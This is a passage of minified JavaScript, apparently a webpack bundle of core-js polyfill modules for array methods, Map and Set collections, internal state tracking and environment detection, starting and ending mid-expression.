e===o||r(o,e)&&t===o.slice?a:t}},88892:function(e,t,n){var r=n(63381);var a=n(17320);var o=Array.prototype;e.exports=function(e){var t=e.some;return e===o||r(o,e)&&t===o.some?a:t}},94824:function(e,t,n){var r=n(63381);var a=n(700);var o=Array.prototype;e.exports=function(e){var t=e.sort;return e===o||r(o,e)&&t===o.sort?a:t}},80744:function(e,t,n){var r=n(63381);var a=n(74170);var o=String.prototype;e.exports=function(e){var t=e.trim;return"string"==typeof e||e===o||r(o,e)&&t===o.trim?a:t}},54090:function(e,t,n){n(41522);var r=n(87675);var a=n(51981);r.JSON||(r.JSON={stringify:JSON.stringify});e.exports=function e(t,n,o){return a(r.JSON.stringify,null,arguments)}},88789:function(e,t,n){n(36396);n(59445);n(45991);n(37632);var r=n(87675);e.exports=r.Map},5933:function(e,t,n){n(96889);var r=n(87675);e.exports=r.Object.assign},42096:function(e,t,n){n(59252);var r=n(87675);var a=r.Object;e.exports=function e(t,n){return a.create(t,n)}},18825:function(e,t,n){n(48805);var r=n(87675);var a=r.Object;var o=e.exports=function e(t,n,r){return a.defineProperty(t,n,r)};a.defineProperty.sham&&(o.sham=true)},81074:function(e,t,n){n(87446);var r=n(87675);e.exports=r.Object.entries},79069:function(e,t,n){n(87375);var r=n(87675);e.exports=r.Object.getOwnPropertySymbols},36859:function(e,t,n){n(14999);var r=n(87675);e.exports=r.Object.getPrototypeOf},99768:function(e,t,n){n(69676);var r=n(87675);e.exports=r.Object.keys},33119:function(e,t,n){n(92947);var r=n(87675);e.exports=r.Object.setPrototypeOf},5746:function(e,t,n){n(93582);var r=n(87675);e.exports=r.Object.values},33584:function(e,t,n){n(76839);var r=n(87675);e.exports=r.parseFloat},47007:function(e,t,n){n(31416);var r=n(87675);e.exports=r.parseInt},22650:function(e,t,n){n(91095);n(36396);n(45991);n(79766);n(36331);n(23474);n(84235);n(37632);var r=n(87675);e.exports=r.Promise},81251:function(e,t,n){n(6765);var r=n(87675);e.exports=r.Reflect.construct},41193:function(e,t,n){n(10695);var r=n(87675);e.exports=r.Reflect.deleteProperty},94379:function(e,t,n){n(36396);n(45991);n(84707);n(37632);var r=n(87675);e.exports=r.Set},79315:function(e,t,n){n(33991);var r=n(15296);e.exports=r("String").includes},74170:function(e,t,n){n(70614);var r=n(15296);e.exports=r("String").trim},36309:function(e,t,n){n(99958);n(45991);n(87375);n(63128);n(91555);n(30101);n(27100);n(43391);n(32712);n(83714);n(41713);n(69357);n(50047);n(47253);n(2136);n(67193);n(14850);n(66111);n(82259);n(50308);var r=n(87675);e.exports=r.Symbol},16075:function(e,t,n){n(36396);n(45991);n(37632);n(43391);var r=n(1635);e.exports=r.f("iterator")},9148:function(e,t,n){n(15704);n(2136);var r=n(1635);e.exports=r.f("toPrimitive")},38030:function(e,t,n){e.exports=n(48376)},81796:function(e,t,n){e.exports=n(23222)},35455:function(e,t,n){e.exports=n(51997)},53525:function(e,t,n){e.exports=n(38027)},40313:function(e,t,n){e.exports=n(54831)},67891:function(e,t,n){e.exports=n(53461)},35140:function(e,t,n){e.exports=n(81350)},48988:function(e,t,n){e.exports=n(21758)},55184:function(e,t,n){e.exports=n(26890)},95921:function(e,t,n){e.exports=n(86691)},11004:function(e,t,n){e.exports=n(36258)},81928:function(e,t,n){e.exports=n(84770)},8327:function(e,t,n){var r=n(37078);e.exports=r},44411:function(e,t,n){var r=n(81718);e.exports=r},48376:function(e,t,n){var r=n(74023);e.exports=r},12698:function(e,t,n){var r=n(78081);e.exports=r},23222:function(e,t,n){var r=n(28977);e.exports=r},39003:function(e,t,n){var r=n(16544);e.exports=r},51997:function(e,t,n){var r=n(93310);e.exports=r},38027:function(e,t,n){var r=n(36726);e.exports=r},54831:function(e,t,n){var r=n(88650);e.exports=r},83060:function(e,t,n){var r=n(42795);e.exports=r},53461:function(e,t,n){var r=n(21550);e.exports=r},81350:function(e,t,n){var r=n(64615);e.exports=r},7576:function(e,t,n){var r=n(50847);e.exports=r},21758:function(e,t,n){var r=n(50137);e.exports=r},26890:function(e,t,n){var r=n(1829);e.exports=r},86691:function(e,t,n){var r=n(13752);n(54506);n(94478);n(63240);n(46531);e.exports=r},36258:function(e,t,n){var r=n(51431);n(24182);n(39125);n(6423);n(63692);n(62643);n(17269);n(61693);n(96188);n(90220);e.exports=r},84770:function(e,t,n){var r=n(55665);e.exports=r},41677:function(e,t,n){var r=n(52890);e.exports=r},30182:function(e,t,n){var r=n(12073);var a=n(14003);var o=TypeError;e.exports=function(e){if(r(e))return e;throw o(a(e)+" is not a function")}},65040:function(e,t,n){var r=n(76553);var a=n(14003);var o=TypeError;e.exports=function(e){if(r(e))return e;throw o(a(e)+" is not a constructor")}},8934:function(e,t,n){var r=n(12073);var a=String;var o=TypeError;e.exports=function(e){if("object"==typeof e||r(e))return e;throw o("Can't set "+a(e)+" as a prototype")}},66065:function(e){e.exports=function(){}},30675:function(e,t,n){var r=n(63381);var a=TypeError;e.exports=function(e,t){if(r(t,e))return e;throw a("Incorrect invocation")}},48347:function(e,t,n){var r=n(45774);var a=String;var o=TypeError;e.exports=function(e){if(r(e))return e;throw o(a(e)+" is not an object")}},16784:function(e,t,n){var r=n(97131);e.exports=r((function(){if("function"==typeof ArrayBuffer){var e=new ArrayBuffer(8);Object.isExtensible(e)&&Object.defineProperty(e,"a",{value:8})}}))},31591:function(e,t,n){"use strict";var r=n(82217).forEach;var a=n(90538);var o=a("forEach");e.exports=o?[].forEach:function e(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},36864:function(e,t,n){"use strict";var r=n(52116);var a=n(13057);var o=n(55809);var i=n(12843);var u=n(35669);var l=n(76553);var s=n(40954);var c=n(58724);var f=n(97013);var d=n(76399);var p=Array;e.exports=function e(t){var n=o(t);var v=l(this);var h=arguments.length;var m=h>1?arguments[1]:void 0;var g=void 0!==m;g&&(m=r(m,h>2?arguments[2]:void 0));var b=d(n);var y=0;var w,x,A,k,S,E;if(!b||this===p&&u(b)){w=s(n);x=v?new this(w):p(w);for(;w>y;y++){E=g?m(n[y],y):n[y];c(x,y,E)}}else{k=f(n,b);S=k.next;x=v?new this:[];for(;!(A=a(S,k)).done;y++){E=g?i(k,m,[A.value,y],true):A.value;c(x,y,E)}}x.length=y;return x}},44581:function(e,t,n){var r=n(69441);var a=n(28630);var o=n(40954);var i=function(e){return function(t,n,i){var u=r(t);var l=o(u);var s=a(i,l);var c;if(e&&n!=n)while(l>s){c=u[s++];if(c!=c)return true}else for(;l>s;s++)if((e||s in u)&&u[s]===n)return e||s||0;return!e&&-1}};e.exports={includes:i(true),indexOf:i(false)}},82217:function(e,t,n){var r=n(52116);var a=n(49036);var o=n(16731);var i=n(55809);var u=n(40954);var l=n(6601);var s=a([].push);var c=function(e){var t=1==e;var n=2==e;var a=3==e;var c=4==e;var f=6==e;var d=7==e;var p=5==e||f;return function(v,h,m,g){var b=i(v);var y=o(b);var w=r(h,m);var x=u(y);var A=0;var k=g||l;var S=t?k(v,x):n||d?k(v,0):void 0;var E,_;for(;x>A;A++)if(p||A in y){E=y[A];_=w(E,A,b);if(e)if(t)S[A]=_;else if(_)switch(e){case 3:return true;case 5:return E;case 6:return A;case 2:s(S,E)}else switch(e){case 4:return false;case 7:s(S,E)}}return f?-1:a||c?c:S}};e.exports={forEach:c(0),map:c(1),filter:c(2),some:c(3),every:c(4),find:c(5),findIndex:c(6),filterReject:c(7)}},91225:function(e,t,n){var r=n(97131);var a=n(26615);var o=n(16312);var i=a("species");e.exports=function(e){return o>=51||!r((function(){var t=[];var n=t.constructor={};n[i]=function(){return{foo:1}};return 1!==t[e](Boolean).foo}))}},90538:function(e,t,n){"use strict";var r=n(97131);e.exports=function(e,t){var n=[][e];return!!n&&r((function(){n.call(null,t||function(){return 1},1)}))}},20266:function(e,t,n){var r=n(30182);var a=n(55809);var o=n(16731);var i=n(40954);var u=TypeError;var l=function(e){return function(t,n,l,s){r(n);var c=a(t);var f=o(c);var d=i(c);var p=e?d-1:0;var v=e?-1:1;if(l<2)while(true){if(p in f){s=f[p];p+=v;break}p+=v;if(e?p<0:d<=p)throw u("Reduce of empty array with no initial value")}for(;e?p>=0:d>p;p+=v)p in f&&(s=n(s,f[p],p,c));return s}};e.exports={left:l(false),right:l(true)}},76219:function(e,t,n){"use strict";var r=n(85560);var a=n(61972);var o=TypeError;var i=Object.getOwnPropertyDescriptor;var u=r&&!function(){if(void 0!==this)return true;try{Object.defineProperty([],"length",{writable:false}).length=1}catch(e){return e instanceof TypeError}}();e.exports=u?function(e,t){if(a(e)&&!i(e,"length").writable)throw o("Cannot set read only .length");return e.length=t}:function(e,t){return e.length=t}},98067:function(e,t,n){var r=n(28630);var a=n(40954);var o=n(58724);var i=Array;var u=Math.max;e.exports=function(e,t,n){var l=a(e);var s=r(t,l);var c=r(void 0===n?l:n,l);var f=i(u(c-s,0));for(var d=0;s<c;s++,d++)o(f,d,e[s]);f.length=d;return f}},20820:function(e,t,n){var r=n(49036);e.exports=r([].slice)},22916:function(e,t,n){var r=n(98067);var a=Math.floor;var o=function(e,t){var n=e.length;var l=a(n/2);return n<8?i(e,t):u(e,o(r(e,0,l),t),o(r(e,l),t),t)};var i=function(e,t){var n=e.length;var r=1;var a,o;while(r<n){o=r;a=e[r];while(o&&t(e[o-1],a)>0)e[o]=e[--o];o!==r++&&(e[o]=a)}return e};var u=function(e,t,n,r){var a=t.length;var o=n.length;var i=0;var u=0;while(i<a||u<o)e[i+u]=i<a&&u<o?r(t[i],n[u])<=0?t[i++]:n[u++]:i<a?t[i++]:n[u++];return e};e.exports=o},89077:function(e,t,n){var r=n(61972);var a=n(76553);var o=n(45774);var i=n(26615);var u=i("species");var l=Array;e.exports=function(e){var t;if(r(e)){t=e.constructor;if(a(t)&&(t===l||r(t.prototype)))t=void 0;else if(o(t)){t=t[u];null===t&&(t=void 0)}}return void 0===t?l:t}},6601:function(e,t,n){var r=n(89077);e.exports=function(e,t){return new(r(e))(0===t?0:t)}},12843:function(e,t,n){var r=n(48347);var a=n(77959);e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(t){a(e,"throw",t)}}},98224:function(e,t,n){var r=n(26615);var a=r("iterator");var o=false;try{var i=0;var u={next:function(){return{done:!!i++}},return:function(){o=true}};u[a]=function(){return this};Array.from(u,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!o)return false;var n=false;try{var r={};r[a]=function(){return{next:function(){return{done:n=true}}}};e(r)}catch(e){}return n}},20244:function(e,t,n){var r=n(49036);var a=r({}.toString);var o=r("".slice);e.exports=function(e){return o(a(e),8,-1)}},5663:function(e,t,n){var r=n(57104);var a=n(12073);var o=n(20244);var i=n(26615);var u=i("toStringTag");var l=Object;var s="Arguments"==o(function(){return arguments}());var c=function(e,t){try{return e[t]}catch(e){}};e.exports=r?o:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=c(t=l(e),u))?n:s?o(t):"Object"==(r=o(t))&&a(t.callee)?"Arguments":r}},84502:function(e,t,n){"use strict";var r=n(83628);var a=n(53614);var o=n(71011);var i=n(52116);var u=n(30675);var l=n(66153);var s=n(69384);var c=n(46188);var f=n(40789);var d=n(9413);var p=n(85560);var v=n(34191).fastKey;var h=n(29257);var m=h.set;var g=h.getterFor;e.exports={getConstructor:function(e,t,n,c){var f=e((function(e,a){u(e,d);m(e,{type:t,index:r(null),first:void 0,last:void 0,size:0});p||(e.size=0);l(a)||s(a,e[c],{that:e,AS_ENTRIES:n})}));var d=f.prototype;var h=g(t);var b=function(e,t,n){var r=h(e);var a=y(e,t);var o,i;if(a)a.value=n;else{r.last=a={index:i=v(t,true),key:t,value:n,previous:o=r.last,next:void 0,removed:false};r.first||(r.first=a);o&&(o.next=a);p?r.size++:e.size++;"F"!==i&&(r.index[i]=a)}return e};var y=function(e,t){var n=h(e);var r=v(t);var a;if("F"!==r)return n.index[r];for(a=n.first;a;a=a.next)if(a.key==t)return a};o(d,{clear:function e(){var t=this;var n=h(t);var r=n.index;var a=n.first;while(a){a.removed=true;a.previous&&(a.previous=a.previous.next=void 0);delete r[a.index];a=a.next}n.first=n.last=void 0;p?n.size=0:t.size=0},delete:function(e){var t=this;var n=h(t);var r=y(t,e);if(r){var a=r.next;var o=r.previous;delete n.index[r.index];r.removed=true;o&&(o.next=a);a&&(a.previous=o);n.first==r&&(n.first=a);n.last==r&&(n.last=o);p?n.size--:t.size--}return!!r},forEach:function e(t){var n=h(this);var r=i(t,arguments.length>1?arguments[1]:void 0);var a;while(a=a?a.next:n.first){r(a.value,a.key,this);while(a&&a.removed)a=a.previous}},has:function e(t){return!!y(this,t)}});o(d,n?{get:function e(t){var n=y(this,t);return n&&n.value},set:function e(t,n){return b(this,0===t?0:t,n)}}:{add:function e(t){return b(this,t=0===t?0:t,t)}});p&&a(d,"size",{configurable:true,get:function(){return h(this).size}});return f},setStrong:function(e,t,n){var r=t+" Iterator";var a=g(t);var o=g(r);c(e,t,(function(e,t){m(this,{type:r,target:e,state:a(e),kind:t,last:void 0})}),(function(){var e=o(this);var t=e.kind;var n=e.last;while(n&&n.removed)n=n.previous;if(!e.target||!(e.last=n=n?n.next:e.state.first)){e.target=void 0;return f(void 0,true)}if("keys"==t)return f(n.key,false);if("values"==t)return f(n.value,false);return f([n.key,n.value],false)}),n?"entries":"values",!n,true);d(t)}}},78816:function(e,t,n){"use strict";var r=n(61938);var a=n(35391);var o=n(34191);var i=n(97131);var u=n(98471);var l=n(69384);var s=n(30675);var c=n(12073);var f=n(45774);var d=n(5051);var p=n(56381).f;var v=n(82217).forEach;var h=n(85560);var m=n(29257);var g=m.set;var b=m.getterFor;e.exports=function(e,t,n){var m=-1!==e.indexOf("Map");var y=-1!==e.indexOf("Weak");var w=m?"set":"add";var x=a[e];var A=x&&x.prototype;var k={};var S;if(h&&c(x)&&(y||A.forEach&&!i((function(){(new x).entries().next()})))){S=t((function(t,n){g(s(t,E),{type:e,collection:new x});void 0!=n&&l(n,t[w],{that:t,AS_ENTRIES:m})}));var E=S.prototype;var _=b(e);v(["add","clear","delete","forEach","get","has","set","keys","values","entries"],(function(e){var t="add"==e||"set"==e;!(e in A)||y&&"clear"==e||u(E,e,(function(n,r){var a=_(this).collection;if(!t&&y&&!f(n))return"get"==e&&void 0;var o=a[e](0===n?0:n,r);return t?this:o}))}));y||p(E,"size",{configurable:true,get:function(){return _(this).collection.size}})}else{S=n.getConstructor(t,e,m,w);o.enable()}d(S,e,false,true);k[e]=S;r({global:true,forced:true},k);y||n.setStrong(S,e,m);return S}},12144:function(e,t,n){var r=n(14373);var a=n(68195);var o=n(45687);var i=n(56381);e.exports=function(e,t,n){var u=a(t);var l=i.f;var s=o.f;for(var c=0;c<u.length;c++){var f=u[c];r(e,f)||n&&r(n,f)||l(e,f,s(t,f))}}},57288:function(e,t,n){var r=n(26615);var a=r("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{t[a]=false;return"/./"[e](t)}catch(e){}}return false}},67007:function(e,t,n){var r=n(97131);e.exports=!r((function(){function e(){}e.prototype.constructor=null;return Object.getPrototypeOf(new e)!==e.prototype}))},40789:function(e){e.exports=function(e,t){return{value:e,done:t}}},98471:function(e,t,n){var r=n(85560);var a=n(56381);var o=n(63768);e.exports=r?function(e,t,n){return a.f(e,t,o(1,n))}:function(e,t,n){e[t]=n;return e}},63768:function(e){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},58724:function(e,t,n){"use strict";var r=n(75141);var a=n(56381);var o=n(63768);e.exports=function(e,t,n){var i=r(t);i in e?a.f(e,i,o(0,n)):e[i]=n}},53614:function(e,t,n){var r=n(56381);e.exports=function(e,name,t){return r.f(e,name,t)}},60492:function(e,t,n){var r=n(98471);e.exports=function(e,t,n,a){a&&a.enumerable?e[t]=n:r(e,t,n);return e}},71011:function(e,t,n){var r=n(60492);e.exports=function(e,t,n){for(var a in t)n&&n.unsafe&&e[a]?e[a]=t[a]:r(e,a,t[a],n);return e}},40909:function(e,t,n){var r=n(35391);var a=Object.defineProperty;e.exports=function(e,t){try{a(r,e,{value:t,configurable:true,writable:true})}catch(n){r[e]=t}return t}},42850:function(e,t,n){"use strict";var r=n(14003);var a=TypeError;e.exports=function(e,t){if(!delete e[t])throw a("Cannot delete property "+r(t)+" of "+r(e))}},85560:function(e,t,n){var r=n(97131);e.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},7023:function(e){var t="object"==typeof document&&document.all;var n="undefined"==typeof t&&void 0!==t;e.exports={all:t,IS_HTMLDDA:n}},46171:function(e,t,n){var r=n(35391);var a=n(45774);var o=r.document;var i=a(o)&&a(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},96929:function(e){var t=TypeError;var n=9007199254740991;e.exports=function(e){if(e>n)throw t("Maximum allowed index exceeded");return e}},14740:function(e){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},80166:function(e,t,n){var r=n(84084);var a=r.match(/firefox\/(\d+)/i);e.exports=!!a&&+a[1]},33846:function(e,t,n){var r=n(9360);var a=n(77244);e.exports=!r&&!a&&"object"==typeof window&&"object"==typeof document},57327:function(e){e.exports="function"==typeof Bun&&Bun&&"string"==typeof Bun.version},9360:function(e){e.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},31054:function(e,t,n){var r=n(84084);e.exports=/MSIE|Trident/.test(r)},46304:function(e,t,n){var r=n(84084);e.exports=/ipad|iphone|ipod/i.test(r)&&"undefined"!=typeof Pebble},57603:function(e,t,n){var r=n(84084);e.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},77244:function(e,t,n){var r=n(20244);e.exports="undefined"!=typeof process&&"process"==r(process)},78689:function(e,t,n){var r=n(84084);e.exports=/web0s(?!.*chrome)/i.test(r)},84084:function(e){e.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},16312:function(e,t,n){var r=n(35391);var a=n(84084);var o=r.process;var i=r.Deno;var u=o&&o.versions||i&&i.version;var l=u&&u.v8;var s,c;if(l){s=l.split(".");c=s[0]>0&&s[0]<4?1:+(s[0]+s[1])}if(!c&&a){s=a.match(/Edge\/(\d+)/);if(!s||s[1]>=74){s=a.match(/Chrome\/(\d+)/);s&&(c=+s[1])}}e.exports=c},26532:function(e,t,n){var r=n(84084);var a=r.match(/AppleWebKit\/(\d+)\./);e.exports=!!a&&+a[1]},15296:function(e,t,n){var r=n(87675);e.exports=function(e){return r[e+"Prototype"]}},347:function(e){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},87205:function(e,t,n){var r=n(49036);var a=Error;var o=r("".replace);var i=function(e){return String(a(e).stack)}("zxcasd");var u=/\n\s*at [^:]*:[^\n]*/;var l=u.test(i);e.exports=function(e,t){if(l&&"string"==typeof e&&!a.prepareStackTrace)while(t--)e=o(e,u,"");return e}},70927:function(e,t,n){var r=n(98471);var a=n(87205);var o=n(81527);var i=Error.captureStackTrace;e.exports=function(e,t,n,u){o&&(i?i(e,t):r(e,"stack",a(n,u)))}},81527:function(e,t,n){var r=n(97131);var a=n(63768);e.exports=!r((function(){var e=Error("a");if(!("stack"in e))return true;Object.defineProperty(e,"stack",a(1,7));return 7!==e.stack}))},61938:function(e,t,n){"use strict";var r=n(35391);var a=n(51981);var o=n(49e3);var i=n(12073);var u=n(45687).f;var l=n(33488);var s=n(87675);var c=n(52116);var f=n(98471);var d=n(14373);var p=function(e){var t=function(n,r,o){if(this instanceof t){switch(arguments.length){case 0:return new e;case 1:return new e(n);case 2:return new e(n,r)}return new e(n,r,o)}return a(e,this,arguments)};t.prototype=e.prototype;return t};e.exports=function(e,t){var n=e.target;var a=e.global;var v=e.stat;var h=e.proto;var m=a?r:v?r[n]:(r[n]||{}).prototype;var g=a?s:s[n]||f(s,n,{})[n];var b=g.prototype;var y,w,x;var A,k,S,E,_,C;for(A in t){y=l(a?A:n+(v?".":"#")+A,e.forced);w=!y&&m&&d(m,A);S=g[A];if(w)if(e.dontCallGetSet){C=u(m,A);E=C&&C.value}else E=m[A];k=w&&E?E:t[A];if(w&&typeof S==typeof k)continue;_=e.bind&&w?c(k,r):e.wrap&&w?p(k):h&&i(k)?o(k):k;(e.sham||k&&k.sham||S&&S.sham)&&f(_,"sham",true);f(g,A,_);if(h){x=n+"Prototype";d(s,x)||f(s,x,{});f(s[x],A,k);e.real&&b&&(y||!b[A])&&f(b,A,k)}}}},97131:function(e){e.exports=function(e){try{return!!e()}catch(e){return true}}},56351:function(e,t,n){"use strict";var r=n(61972);var a=n(40954);var o=n(96929);var i=n(52116);var u=function(e,t,n,l,s,c,f,d){var p=s;var v=0;var h=!!f&&i(f,d);var m,g;while(v<l){if(v in n){m=h?h(n[v],v,t):n[v];if(c>0&&r(m)){g=a(m);p=u(e,t,m,g,p,c-1)-1}else{o(p+1);e[p]=m}p++}v++}return p};e.exports=u},73764:function(e,t,n){var r=n(97131);e.exports=!r((function(){return Object.isExtensible(Object.preventExtensions({}))}))},51981:function(e,t,n){var r=n(35164);var a=Function.prototype;var o=a.apply;var i=a.call;e.exports="object"==typeof Reflect&&Reflect.apply||(r?i.bind(o):function(){return i.apply(o,arguments)})},52116:function(e,t,n){var r=n(49e3);var a=n(30182);var o=n(35164);var i=r(r.bind);e.exports=function(e,t){a(e);return void 0===t?e:o?i(e,t):function(){return e.apply(t,arguments)}}},35164:function(e,t,n){var r=n(97131);e.exports=!r((function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")}))},32026:function(e,t,n){"use strict";var r=n(49036);var a=n(30182);var o=n(45774);var i=n(14373);var u=n(20820);var l=n(35164);var s=Function;var c=r([].concat);var f=r([].join);var d={};var p=function(e,t,n){if(!i(d,t)){for(var r=[],a=0;a<t;a++)r[a]="a["+a+"]";d[t]=s("C,a","return new C("+f(r,",")+")")}return d[t](e,n)};e.exports=l?s.bind:function e(t){var n=a(this);var r=n.prototype;var i=u(arguments,1);var l=function e(){var r=c(i,u(arguments));return this instanceof l?p(n,r.length,r):n.apply(t,r)};o(r)&&(l.prototype=r);return l}},13057:function(e,t,n){var r=n(35164);var a=Function.prototype.call;e.exports=r?a.bind(a):function(){return a.apply(a,arguments)}},14970:function(e,t,n){var r=n(85560);var a=n(14373);var o=Function.prototype;var i=r&&Object.getOwnPropertyDescriptor;var u=a(o,"name");var l=u&&"something"===function e(){}.name;var s=u&&(!r||r&&i(o,"name").configurable);e.exports={EXISTS:u,PROPER:l,CONFIGURABLE:s}},97006:function(e,t,n){var r=n(49036);var a=n(30182);e.exports=function(e,t,n){try{return r(a(Object.getOwnPropertyDescriptor(e,t)[n]))}catch(e){}}},49e3:function(e,t,n){var r=n(20244);var a=n(49036);e.exports=function(e){if("Function"===r(e))return a(e)}},49036:function(e,t,n){var r=n(35164);var a=Function.prototype;var o=a.call;var i=r&&a.bind.bind(o,o);e.exports=r?i:function(e){return function(){return o.apply(e,arguments)}}},47827:function(e,t,n){var r=n(87675);var a=n(35391);var o=n(12073);var i=function(e){return o(e)?e:void 0};e.exports=function(e,t){return arguments.length<2?i(r[e])||i(a[e]):r[e]&&r[e][t]||a[e]&&a[e][t]}},76399:function(e,t,n){var r=n(5663);var a=n(43514);var o=n(66153);var i=n(41113);var u=n(26615);var l=u("iterator");e.exports=function(e){if(!o(e))return a(e,l)||a(e,"@@iterator")||i[r(e)]}},97013:function(e,t,n){var r=n(13057);var a=n(30182);var o=n(48347);var i=n(14003);var u=n(76399);var l=TypeError;e.exports=function(e,t){var n=arguments.length<2?u(e):t;if(a(n))return o(r(n,e));throw l(i(e)+" is not iterable")}},77873:function(e,t,n){var r=n(49036);var a=n(61972);var o=n(12073);var i=n(20244);var u=n(37803);var l=r([].push);e.exports=function(e){if(o(e))return e;if(!a(e))return;var t=e.length;var n=[];for(var r=0;r<t;r++){var s=e[r];"string"==typeof s?l(n,s):"number"!=typeof s&&"Number"!=i(s)&&"String"!=i(s)||l(n,u(s))}var c=n.length;var f=true;return function(e,t){if(f){f=false;return t}if(a(this))return t;for(var r=0;r<c;r++)if(n[r]===e)return t}}},43514:function(e,t,n){var r=n(30182);var a=n(66153);e.exports=function(e,t){var n=e[t];return a(n)?void 0:r(n)}},35391:function(e,t,n){var r=function(e){return e&&e.Math==Math&&e};e.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||this||Function("return this")()},14373:function(e,t,n){var r=n(49036);var a=n(55809);var o=r({}.hasOwnProperty);e.exports=Object.hasOwn||function e(t,n){return o(a(t),n)}},86145:function(e){e.exports={}},12321:function(e){e.exports=function(e,t){}},39417:function(e,t,n){var r=n(47827);e.exports=r("document","documentElement")},62633:function(e,t,n){var r=n(85560);var a=n(97131);var o=n(46171);e.exports=!r&&!a((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},16731:function(e,t,n){var r=n(49036);var a=n(97131);var o=n(20244);var i=Object;var u=r("".split);e.exports=a((function(){return!i("z").propertyIsEnumerable(0)}))?function(e){return"String"==o(e)?u(e,""):i(e)}:i},96678:function(e,t,n){var r=n(49036);var a=n(12073);var o=n(94993);var i=r(Function.toString);a(o.inspectSource)||(o.inspectSource=function(e){return i(e)});e.exports=o.inspectSource},70060:function(e,t,n){var r=n(45774);var a=n(98471);e.exports=function(e,t){r(t)&&"cause"in t&&a(e,"cause",t.cause)}},34191:function(e,t,n){var r=n(61938);var a=n(49036);var o=n(86145);var i=n(45774);var u=n(14373);var l=n(56381).f;var s=n(2036);var c=n(3126);var f=n(18280);var d=n(57980);var p=n(73764);var v=false;var h=d("meta");var m=0;var g=function(e){l(e,h,{value:{objectID:"O"+m++,weakData:{}}})};var b=function(e,t){if(!i(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!u(e,h)){if(!f(e))return"F";if(!t)return"E";g(e)}return e[h].objectID};var y=function(e,t){if(!u(e,h)){if(!f(e))return true;if(!t)return false;g(e)}return e[h].weakData};var w=function(e){p&&v&&f(e)&&!u(e,h)&&g(e);return e};var x=function(){A.enable=function(){};v=true;var e=s.f;var t=a([].splice);var n={};n[h]=1;if(e(n).length){s.f=function(n){var r=e(n);for(var a=0,o=r.length;a<o;a++)if(r[a]===h){t(r,a,1);break}return r};r({target:"Object",stat:true,forced:true},{getOwnPropertyNames:c.f})}};var A=e.exports={enable:x,fastKey:b,getWeakData:y,onFreeze:w};o[h]=true},29257:function(e,t,n){var r=n(58698);var a=n(35391);var o=n(45774);var i=n(98471);var u=n(14373);var l=n(94993);var s=n(70651);var c=n(86145);var f="Object already initialized";var d=a.TypeError;var p=a.WeakMap;var v,h,m;var g=function(e){return m(e)?h(e):v(e,{})};var b=function(e){return function(t){var n;if(!o(t)||(n=h(t)).type!==e)throw d("Incompatible receiver, "+e+" required");return n}};if(r||l.state){var y=l.state||(l.state=new p);y.get=y.get;y.has=y.has;y.set=y.set;v=function(e,t){if(y.has(e))throw d(f);t.facade=e;y.set(e,t);return t};h=function(e){return y.get(e)||{}};m=function(e){return y.has(e)}}else{var w=s("state");c[w]=true;v=function(e,t){if(u(e,w))throw d(f);t.facade=e;i(e,w,t);return t};h=function(e){return u(e,w)?e[w]:{}};m=function(e){return u(e,w)}}e.exports={set:v,get:h,has:m,enforce:g,getterFor:b}},35669:function(e,t,n){var r=n(26615);var a=n(41113);var o=r("iterator");var i=Array.prototype;e.exports=function(e){return void 0!==e&&(a.Array===e||i[o]===e)}},61972:function(e,t,n){var r=n(20244);e.exports=Array.isArray||function e(t){return"Array"==r(t)}},12073:function(e,t,n){var r=n(7023);var a=r.all;e.exports=r.IS_HTMLDDA?function(e){return"function"==typeof e||e===a}:function(e){return"function"==typeof e}},76553:function(e,t,n){var r=n(49036);var a=n(97131);var o=n(12073);var i=n(5663);var u=n(47827);var l=n(96678);var s=function(){};var c=[];var f=u("Reflect","construct");var d=/^\s*(?:class|function)\b/;var p=r(d.exec);var v=!d.exec(s);var h=function e(t){if(!o(t))return false;try{f(s,c,t);return true}catch(e){return false}};var m=function e(t){if(!o(t))return false;switch(i(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return false}try{return v||!!p(d,l(t))}catch(e){return true}};m.sham=true;e.exports=!f||a((function(){var e;return h(h.call)||!h(Object)||!h((function(){e=true}))||e}))?m:h},33488:function(e,t,n){var r=n(97131);var a=n(12073);var o=/#|\.prototype\./;var i=function(e,t){var n=l[u(e)];return n==c||n!=s&&(a(t)?r(t):!!t)};var u=i.normalize=function(e){return String(e).replace(o,".").toLowerCase()};var l=i.data={};var s=i.NATIVE="N";var c=i.POLYFILL="P";e.exports=i},66153:function(e){e.exports=function(e){return null===e||void 0===e}},45774:function(e,t,n){var r=n(12073);var a=n(7023);var o=a.all;e.exports=a.IS_HTMLDDA?function(e){return"object"==typeof e?null!==e:r(e)||e===o}:function(e){return"object"==typeof e?null!==e:r(e)}},53599:function(e){e.exports=true},25856:function(e,t,n){var r=n(45774);var a=n(20244);var o=n(26615);var i=o("match");e.exports=function(e){var t;return 